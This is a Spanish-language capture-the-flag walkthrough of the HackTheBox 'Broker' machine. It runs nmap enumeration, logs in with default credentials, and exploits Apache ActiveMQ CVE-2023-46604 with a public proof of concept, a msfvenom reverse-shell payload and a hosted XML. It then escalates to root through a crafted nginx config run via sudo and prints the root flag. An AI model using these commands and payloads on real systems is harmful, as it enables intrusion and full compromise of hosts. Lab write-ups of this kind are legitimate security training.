
Broker - HackTheBox
- 9 minsEnumeración
Como casi siempre empezamos la enumeración realizando un escaneo de puertos con nmap
nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn -oG allPorts 10.10.11.243
[*] Open ports: 22,80,1883,5672,7777,8161,37549,61613,61614,61616
-p- # para escanear los 65535 puertos que existen
-sS # para realizar un escaneo tipo "SYN scan"
--min-rate 5000 # para indicarle no se envien menos de 5k paquetes por segundo
--open # para que solo reporte puertos abiertos
-vvv # para que muestre por consola lo máximo posible y lo antes posible
-n # para realizar un escaneo prescindiendo de la resolución de nombres de dominio
-Pn # para que no realice la detección del estado del host antes de iniciar el escaneo
-oG # para especificar un formato de salida en modo greppable en el archivo allPorts
Y lanzamos los scripts básicos de reconocimiento para tratar de detectar la versiones y servicios de cada uno de ellos
nmap -sCV -p 22,80,1883,5672,7777,8161,37549,61613,61614,61616 10.10.11.243 -oN targeted
Yo lo exporto al archivo targeted para poder leerlo más cómodamente y tenerlo accesible en el futuro.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Error 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
|_http-server-header: nginx/1.18.0 (Ubuntu)
1883/tcp open mqtt
| mqtt-subscribe:
| Topics and their most recent payloads:
| ActiveMQ/Advisory/MasterBroker:
|_ ActiveMQ/Advisory/Consumer/Topic/#:
5672/tcp open amqp?
|_amqp-info: ERROR: AQMP:handshake expected header (1) frame, but was 65
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| AMQP
| AMQP
| amqp:decode-error
|_ 7Connection from client using unsupported AMQP attempted
7777/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Index of /
| http-ls: Volume /
| maxfiles limit reached (10)
| SIZE TIME FILENAME
| - 06-Nov-2023 01:10 bin/
| - 06-Nov-2023 01:10 bin/X11/
| 963 17-Feb-2020 14:11 bin/NF
| 129576 27-Oct-2023 11:38 bin/VGAuthService
| 51632 07-Feb-2022 16:03 bin/%5B
| 35344 19-Oct-2022 14:52 bin/aa-enabled
| 35344 19-Oct-2022 14:52 bin/aa-exec
| 31248 19-Oct-2022 14:52 bin/aa-features-abi
| 14478 04-May-2023 11:14 bin/add-apt-repository
| 14712 21-Feb-2022 01:49 bin/addpart
|_
|_http-server-header: nginx/1.18.0 (Ubuntu)
8161/tcp open http Jetty 9.4.39.v20210325
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
|_http-server-header: Jetty(9.4.39.v20210325)
|_http-title: Error 401 Unauthorized
37549/tcp open tcpwrapped
61613/tcp open stomp Apache ActiveMQ
| fingerprint-strings:
| HELP4STOMP:
| ERROR
| content-type:text/plain
| message:Unknown STOMP action: HELP
| org.apache.activemq.transport.stomp.ProtocolException: Unknown STOMP action: HELP
| org.apache.activemq.transport.stomp.ProtocolConverter.onStompCommand(ProtocolConverter.java:258)
| org.apache.activemq.transport.stomp.StompTransportFilter.onCommand(StompTransportFilter.java:85)
| org.apache.activemq.transport.TransportSupport.doConsume(TransportSupport.java:83)
| org.apache.activemq.transport.tcp.TcpTransport.doRun(TcpTransport.java:233)
| org.apache.activemq.transport.tcp.TcpTransport.run(TcpTransport.java:215)
|_ java.lang.Thread.run(Thread.java:750)
61614/tcp open http Jetty 9.4.39.v20210325
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title.
|_http-server-header: Jetty(9.4.39.v20210325)
61616/tcp open apachemq ActiveMQ OpenWire transport
| fingerprint-strings:
| NULL:
| ActiveMQ
| TcpNoDelayEnabled
| SizePrefixDisabled
| CacheSize
| ProviderName
| ActiveMQ
| StackTraceEnabled
| PlatformDetails
| Java
| CacheEnabled
| TightEncodingEnabled
| MaxFrameSize
| MaxInactivityDuration
| MaxInactivityDurationInitalDelay
| ProviderVersion
|_ 5.15.15
Vemos mucha información, muchos servicios, muchas versiones… Vamos a continuar con la enumeración.
whatweb http://10.10.11.243/
http://10.10.11.243/ [401 Unauthorized] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.243], PoweredBy[Jetty://], Title[Error 401 Unauthorized], WWW-Authenticate[ActiveMQRealm][basic], nginx[1.18.0]
Aquí vemos que el servidor web lo corre un Linux, y nos dice “Unauthorized” así que imagino que tendrá que haber una autentificación previa para acceder a donde sea que nos lleve esto.  Y efectivamente hay un panel de autentificación, pruebo
Y efectivamente hay un panel de autentificación, pruebo admin:admin y para dentro… Una vez dentro vemos un Apache ActiveMQ que además ya habíamos visto antes con nmap en el puerto 61616 con la versión 5.15.15, solo por confirmar, hago clic en “Support” y veo lo siguiente.
Explotación
Tras una breve, muy breve búsqueda en Google doy con este poc RCE, me lo descargo en mí máquina atacante y lo ejecuto tal y como dice en el poc.
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST={Your_Listener_IP/Host} LPORT={Your_Listener_Port} -f elf -o test.elf
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:8001/poc-linux.xml
Tal y como nos explican editamos el poc-linux.xml para que apunte a nuestra IP, compartimos un servidor con Python para que el script pueda acceder a nuestro archivo .elf Recibimos la reverse shell y hacemos el tratamiento de la TTY
Recibimos la reverse shell y hacemos el tratamiento de la TTY
script /dev/null -c bash
^Z # CTRL+Z
stty raw -echo; fg
reset xterm
export TERM=xterm SHELL=bash
stty rows X columns X # tus filas y columnas
Puedes ver tus filas y columnas en tu máquina con stty -a
PrivEsc
Ya dentro de la máquina hacemos el típico
sudo -l
(ALL : ALL) NOPASSWD: /usr/sbin/nginx
y vemos que podemos ejecutar como cualquier usuario nginx
Con la ayuda de ChatGPT creo un archivo confing para nginx
user root;
events {
worker_connections 1024;
}
http {
server {
listen 443;
root /;
autoindex on;
}
}
Esto se encarga básicamente de crear un “LFI” ejecutado como root en la máquina víctima, entonces podemos ejecutarlo con el parámetro -c de nginx y todas las peticiones que mandemos al localhost por el puerto 443 se interpretaran como root.
activemq@broker$ sudo /usr/sbin/nginx -c /tmp/lfi.conf
activemq@broker$ curl localhost:443/root/root.txt
5a0ddd1174678ff246d93285c421e95f